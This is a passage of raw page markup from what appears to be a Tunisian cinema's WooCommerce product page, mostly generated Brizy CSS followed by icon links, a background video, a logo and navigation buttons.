.brz .brz-css-wgh6i{padding:0;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-image{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);display:none;background-repeat:no-repeat;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-color{background-color:rgba(255, 0, 0, 0);}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-map{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-video{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);display:block;}@media(min-width:991px){.brz .brz-css-wgh6i > .brz-bg{transition-duration:0.18s;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-image{transition-duration:0.18s;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-color{transition-duration:0.18s;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-map{transition-duration:0.18s;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-video{transition-duration:0.18s;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wgh6i{padding:50px 15px 50px 15px;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-image{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);display:block;background-repeat:no-repeat;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-color{background-color:rgba(255, 0, 4, 1);}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-map{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-video{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);display:none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wgh6i > .brz-bg{transition-duration:0.18s;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-image{transition-duration:0.18s;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-color{transition-duration:0.18s;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-map{transition-duration:0.18s;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-video{transition-duration:0.18s;}}@media(max-width:767px){.brz .brz-css-wgh6i{padding:0;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-image{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);display:block;background-repeat:repeat;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-color{background-color:rgba(255, 0, 0, 1);}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-map{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-video{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);display:none;}}@media(max-width:767px){.brz .brz-css-wgh6i > .brz-bg{transition-duration:0.18s;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-image{transition-duration:0.18s;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-color{transition-duration:0.18s;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-map{transition-duration:0.18s;}.brz .brz-css-wgh6i > .brz-bg > .brz-bg-video{transition-duration:0.18s;}}
.brz .brz-css-s0QIN{flex:1 1 15%;max-width:15%;justify-content:center;}.brz .brz-css-s0QIN .brz-columns__scroll-effect{justify-content:center;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-s0QIN{flex:1 1 28.8%;max-width:28.8%;justify-content:center;}.brz .brz-css-s0QIN .brz-columns__scroll-effect{justify-content:center;}}@media(max-width:767px){.brz .brz-css-s0QIN{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-s0QIN .brz-columns__scroll-effect{justify-content:center;}}
.brz .brz-css-oH5yB{margin:10px 0px 10px 0px;justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-oH5yB{z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oH5yB{margin:10px 0px 10px 0px;justify-content:flex-start;display: flex; width: 100%}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oH5yB{z-index: 11;position:fixed;width:28%;align-items: stretch;top: 38px;bottom: unset;right: unset;left: 310px;}}@media(max-width:767px){.brz .brz-css-oH5yB{margin:10px 0px 10px 37px;justify-content:center;}}@media(max-width:767px){.brz .brz-css-oH5yB{z-index: auto;position:relative;}}
.brz .brz-css-eM03E{padding-top: 0;}.brz .brz-css-eM03E > .brz-img{position: inherit;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eM03E{padding-top: 0;}.brz .brz-css-eM03E > .brz-img{position: inherit;}}@media(max-width:767px){.brz .brz-css-eM03E{padding-top: 0;}.brz .brz-css-eM03E > .brz-img{position: inherit;}}
.brz .brz-css-uej_L{margin:10px 0px 10px 0px;justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-uej_L{display:none;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uej_L{margin:10px 0px 10px 0px;justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uej_L{z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-uej_L{margin:10px 0px 10px 37px;justify-content:center;display: flex; width: 100%}}@media(max-width:767px){.brz .brz-css-uej_L{z-index: 11;position:fixed;width:100%;align-items: stretch;top: 6px;bottom: unset;right: unset;left: -8%;}}
.brz .brz-css-nQAM3 .brz-picture:after{background-color:rgba(0, 0, 0, 0);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-nQAM3 .brz-picture:after{background-color:rgba(0, 0, 0, 0);}}@media(max-width:767px){.brz .brz-css-nQAM3 .brz-picture:after{background-color:rgba(0, 0, 0, 0);}}
.brz .brz-css-lchuA{padding-top: 0;}.brz .brz-css-lchuA > .brz-img{position: inherit;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lchuA{padding-top: 0;}.brz .brz-css-lchuA > .brz-img{position: inherit;}}@media(max-width:767px){.brz .brz-css-lchuA{padding-top: 0;}.brz .brz-css-lchuA > .brz-img{position: inherit;}}
.brz .brz-css-kUf7Q{margin:10px 0px 10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kUf7Q{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-kUf7Q{margin:-8px;}}
.brz .brz-css-gSgbU{justify-content:flex-start;gap:20px 10px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gSgbU{justify-content:center;gap:20px 10px;}}@media(max-width:767px){.brz .brz-css-gSgbU{justify-content:center;gap:20px 0px;}}
.brz .brz-css-cK9C5{margin-right:0px; margin-left:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cK9C5{margin-right:0px; margin-left:0;}}@media(max-width:767px){.brz .brz-css-cK9C5{margin-right:0px; margin-left:0;}}
.brz .brz-css-qAnc8.brz-btn{border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;flex-flow:row nowrap;padding: 0px 0px;}.brz .brz-css-qAnc8.brz-btn.brz-btn-submit{border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-qAnc8 .brz-btn--story-container{border: 0; border-radius: 0!important;flex-flow:row nowrap;}@media(min-width:991px){.brz .brz-css-qAnc8.brz-btn:hover{border:0px solid rgba(var(--brz-global-color3),1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qAnc8.brz-btn{border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;flex-flow:row nowrap;padding: 11px 26px;}.brz .brz-css-qAnc8.brz-btn.brz-btn-submit{border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-qAnc8 .brz-btn--story-container{border: 0; border-radius: 0!important;flex-flow:row nowrap;}}@media(max-width:767px){.brz .brz-css-qAnc8.brz-btn{border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;flex-flow:row nowrap;padding: 11px 26px;}.brz .brz-css-qAnc8.brz-btn.brz-btn-submit{border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-qAnc8 .brz-btn--story-container{border: 0; border-radius: 0!important;flex-flow:row nowrap;}}
.brz .brz-css-rtFIG{margin-right:0px; margin-left:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rtFIG{margin-right:0px; margin-left:0;}}@media(max-width:767px){.brz .brz-css-rtFIG{margin-right:0px; margin-left:0;}}
.brz .brz-css-u0TAq.brz-btn{border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;flex-flow:row nowrap;padding: 0px 0px;}.brz .brz-css-u0TAq.brz-btn.brz-btn-submit{border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-u0TAq .brz-btn--story-container{border: 0; border-radius: 0!important;flex-flow:row nowrap;}@media(min-width:991px){.brz .brz-css-u0TAq.brz-btn:hover{border:0px solid rgba(var(--brz-global-color3),1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-u0TAq.brz-btn{border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;flex-flow:row nowrap;padding: 11px 26px;}.brz .brz-css-u0TAq.brz-btn.brz-btn-submit{border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-u0TAq .brz-btn--story-container{border: 0; border-radius: 0!important;flex-flow:row nowrap;}}@media(max-width:767px){.brz .brz-css-u0TAq.brz-btn{border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;flex-flow:row nowrap;padding: 11px 26px;}.brz .brz-css-u0TAq.brz-btn.brz-btn-submit{border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-u0TAq .brz-btn--story-container{border: 0; border-radius: 0!important;flex-flow:row nowrap;}}
.brz .brz-css-o6RbL.brz-btn{border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;flex-flow:row nowrap;padding: 0px 0px;}.brz .brz-css-o6RbL.brz-btn.brz-btn-submit{border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-o6RbL .brz-btn--story-container{border: 0; border-radius: 0!important;flex-flow:row nowrap;}@media(min-width:991px){.brz .brz-css-o6RbL.brz-btn:hover{border:0px solid rgba(var(--brz-global-color3),1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-o6RbL.brz-btn{border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;flex-flow:row nowrap;padding: 11px 26px;}.brz .brz-css-o6RbL.brz-btn.brz-btn-submit{border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-o6RbL .brz-btn--story-container{border: 0; border-radius: 0!important;flex-flow:row nowrap;}}@media(max-width:767px){.brz .brz-css-o6RbL.brz-btn{border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;flex-flow:row nowrap;padding: 11px 26px;}.brz .brz-css-o6RbL.brz-btn.brz-btn-submit{border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-o6RbL .brz-btn--story-container{border: 0; border-radius: 0!important;flex-flow:row nowrap;}}
.brz .brz-css-aE2OR{flex:1 1 47.1%;max-width:47.1%;justify-content:center;}.brz .brz-css-aE2OR .brz-columns__scroll-effect{justify-content:center;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-aE2OR{flex:1 1 35.1%;max-width:35.1%;justify-content:center;}.brz .brz-css-aE2OR .brz-columns__scroll-effect{justify-content:center;}}@media(max-width:767px){.brz .brz-css-aE2OR{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-aE2OR .brz-columns__scroll-effect{justify-content:center;}}
.brz .brz-css-o2lKa{padding:5px 15px 5px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-o2lKa{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-o2lKa{padding:0px 39px 0px 39px;}}
.brz .brz-css-wEE4U{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wEE4U{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-wEE4U{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-q9Hd8{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-q9Hd8{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-q9Hd8{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-t93K7{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-t93K7{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-t93K7{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-j9uQ7{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-j9uQ7{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-j9uQ7{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-tJ6DW{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tJ6DW{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-tJ6DW{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-tRSdQ{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tRSdQ{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-tRSdQ{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-f4vx6{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-f4vx6{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-f4vx6{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-uokZj{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uokZj{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-uokZj{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-vjtm8{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vjtm8{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-vjtm8{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:13px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-zr5KT{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:11px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zr5KT{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:11px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-zr5KT{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Red Hat Text', sans-serif !important;font-size:11px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-dLOaW{flex:1 1 24.9%;max-width:24.9%;justify-content:center;}.brz .brz-css-dLOaW .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-dLOaW > .brz-bg{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dLOaW{flex:1 1 16.3%;max-width:16.3%;justify-content:center;}.brz .brz-css-dLOaW .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-dLOaW > .brz-bg{margin:0;}}@media(max-width:767px){.brz .brz-css-dLOaW{flex:1 1 50%;max-width:50%;justify-content:center;}.brz .brz-css-dLOaW .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-dLOaW > .brz-bg{margin:0;}}
.brz .brz-css-aAGth{margin:0;padding:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-aAGth{margin:0;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-aAGth{margin:0;padding:0;}}
.brz .brz-css-frfjp{flex:1 1 13%;max-width:13%;justify-content:center;}.brz .brz-css-frfjp .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-frfjp > .brz-bg{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-frfjp{flex:1 1 18.5%;max-width:18.5%;justify-content:center;}.brz .brz-css-frfjp .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-frfjp > .brz-bg{margin:0;}}@media(max-width:767px){.brz .brz-css-frfjp{flex:1 1 50%;max-width:50%;justify-content:center;}.brz .brz-css-frfjp .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-frfjp > .brz-bg{margin:0;}}
.brz .brz-css-kQPAD{margin:0;padding:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kQPAD{margin:0;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-kQPAD{margin:0;padding:0;}}
.brz .brz-css-tUtFD{justify-content:flex-end;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tUtFD{justify-content:flex-end;}}@media(max-width:767px){.brz .brz-css-tUtFD{justify-content:flex-start;}}
.brz .brz-css-fy2cv{padding-top: 0;}.brz .brz-css-fy2cv > .brz-img{position: inherit;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fy2cv{padding-top: 0;}.brz .brz-css-fy2cv > .brz-img{position: inherit;}}@media(max-width:767px){.brz .brz-css-fy2cv{padding-top: 0;}.brz .brz-css-fy2cv > .brz-img{position: inherit;}}
</style>
<link rel="icon" href="http://www.cinematdour.tn/wp-content/uploads/2023/12/cropped-ICON-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.cinematdour.tn/wp-content/uploads/2023/12/cropped-ICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.cinematdour.tn/wp-content/uploads/2023/12/cropped-ICON-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.cinematdour.tn/wp-content/uploads/2023/12/cropped-ICON-270x270.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-1082 wp-custom-logo wp-embed-responsive wp-theme-twentytwentytwo theme-twentytwentytwo woocommerce woocommerce-page woocommerce-block-theme-has-button-styles woocommerce-no-js brz product type-product post-1082 status-publish first instock product_cat-films-tunisiens has-post-thumbnail shipping-taxable product-type-simple">
    
        <div class="brz-root__container brz-reset-all"><section id="xvjcjqckbgomqqapirrroflntknjcnkdnkie" data-brz-iteration-count="1" class="brz-section brz-css-n6V5d brz-css-uVvK5 brz-animated brz-css-s9mZb brz-css-yg9gb"><div class="brz-section__content brz-section--boxed brz-css-t4Pu5 brz-css-pODSX" data-brz-custom-id="ulararolaezoqmpmiksntnpjyirxvsyyjpqo"><div class="brz-bg"><div data-type="bgVideoCustom" data-loop="true" data-start="0" class="brz-bg-video"><video class="brz-bg-video-custom brz-bg-video__cover" muted autoplay playsinline src="http://www.cinematdour.tn/wp-content/uploads/2024/06/BG-ANIM.mp4" data-src="http://www.cinematdour.tn/wp-content/uploads/2024/06/BG-ANIM.mp4" style="display:block"></video></div><div class="brz-bg-color"></div></div><div class="brz-container brz-css-lDXNr"><div class="brz-row__container brz-css-fjuET brz-css-pk8n8" data-brz-custom-id="uDi4pgEC4ro3"><div class="brz-bg"></div><div class="brz-row brz-css-rxb6D brz-css-efgOg"><div class="brz-columns brz-css-tybBE brz-css-yhNVG" data-brz-custom-id="hkyhWH7CzTm6"><div class="brz-hover-animation__container" data-brz-hover-animationid="hkyhWH7CzTm6" data-brz-hover-options="%7B%22fill%22:%22forwards%22,%22duration%22:600,%22iterations%22:1%7D" data-brz-hover-reversible="true" data-brz-hover-target="%22parent%22" data-brz-hover-animation="%5B%7B%22WebkitAnimationTimingFunction%22:%22cubic-bezier(0.47,%202.02,%200.31,%20-0.36)%22,%22offset%22:0,%22easing%22:%22cubic-bezier(0.47,%202.02,%200.31,%20-0.36)%22%7D,%7B%22WebkitTransform%22:%22scale(0.8)%22,%22transform%22:%22scale(0.8)%22,%22WebkitAnimationTimingFunction%22:%22cubic-bezier(0.47,%202.02,%200.31,%20-0.36)%22,%22offset%22:1,%22easing%22:%22cubic-bezier(0.47,%202.02,%200.31,%20-0.36)%22%7D%5D"><div class="brz-bg"></div><div class="brz-column__items brz-css-or6Cm"><div id class="brz-css-auHxG brz-css-hWdYk brz-wrapper"><div class="brz-image brz-css-wGeWm" data-brz-custom-id="yYdJBnD5lWpT"><a class="brz-a" href="http://www.cinematdour.tn/" target="_self" rel="noopener" data-brz-link-type="page"><picture class="brz-picture brz-d-block brz-p-relative brz-css-weXMT brz-css-bSTdv"><source srcset="http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 1x, http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 2x" media="(min-width: 992px)"><source srcset="http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 1x, http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 1x, http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 2x" src="http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png" alt="" draggable="false" loading="lazy"></picture></a></div></div></div></div></div><div class="brz-columns brz-css-tybBE brz-css-fdWuY" data-brz-custom-id="bb_pUM9yNSX0"><div class="brz-bg"></div><div class="brz-column__items brz-css-or6Cm"><div class="brz-wrapper-clone brz-css-hE5f8 brz-css-xE3Au"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-hguew brz-css-gua4K" data-brz-custom-id><div class="brz-wrapper-clone__item" id="yI5tJFzM3n9T"><div class="brz-hover-animation__container" data-brz-hover-animationid="oEP65SffHNAF" data-brz-hover-options="%7B%22easing%22:%22ease%22,%22duration%22:600,%22iterations%22:1%7D" data-brz-hover-reversible="false" data-brz-hover-target="%22firstChild%22" data-brz-hover-animation="%5B%7B%22WebkitTransform%22:%22scale(0.8)%22,%22transform%22:%22scale(0.8)%22,%22offset%22:0.5%7D,%7B%22WebkitTransform%22:%22scale(1)%22,%22transform%22:%22scale(1)%22,%22offset%22:1%7D%5D"><a class="brz-a brz-btn brz-css-xubOP brz-css-zAAGs" href="https://www.lagoradjerba.tn/agenda/" target="_self" rel="noopener" data-brz-link-type="external" data-brz-custom-id="yI5tJFzM3n9T"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial] brz-css-biLoA" data-type="outline" data-name="video-66"><g fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="m23 21-7-3v-4l7-3z" data-color="color-2" vector-effect="non-scaling-stroke"/><path d="M1 10h15v12H1z" vector-effect="non-scaling-stroke"/><circle cx="4" cy="4" r="3" data-color="color-2" vector-effect="non-scaling-stroke"/><circle cx="12" cy="5" r="2" data-color="color-2" vector-effect="non-scaling-stroke"/></g></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor" contenteditable="false">FILMS & SÉANCES</span></a></div></div><div class="brz-wrapper-clone__item" id="d23PYwu3FzCA"><div class="brz-hover-animation__container" data-brz-hover-animationid="oEP65SffHNAF" data-brz-hover-options="%7B%22easing%22:%22ease%22,%22duration%22:600,%22iterations%22:1%7D" data-brz-hover-reversible="false" data-brz-hover-target="%22firstChild%22" data-brz-hover-animation="%5B%7B%22WebkitTransform%22:%22scale(0.8)%22,%22transform%22:%22scale(0.8)%22,%22offset%22:0.5%7D,%7B%22WebkitTransform%22:%22scale(1)%22,%22transform%22:%22scale(1)%22,%22offset%22:1%7D%5D"><a class="brz-a brz-btn brz-css-xubOP brz-css-lM_4h" href="http://www.cinematdour.tn/cinematdour/" target="_self" rel="noopener" data-brz-link-type="page" data-brz-custom-id="d23PYwu3FzCA"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial] brz-css-biLoA" data-type="outline" data-name="slider"><g fill="none" class="nc-icon-wrapper"><path stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" d="M1 1h22v14H1z" vector-effect="non-scaling-stroke"/><circle cx="12" cy="21" r="2" data-color="color-2" data-stroke="none"/><circle cx="4" cy="21" r="2" stroke="currentColor" stroke-linecap="square" 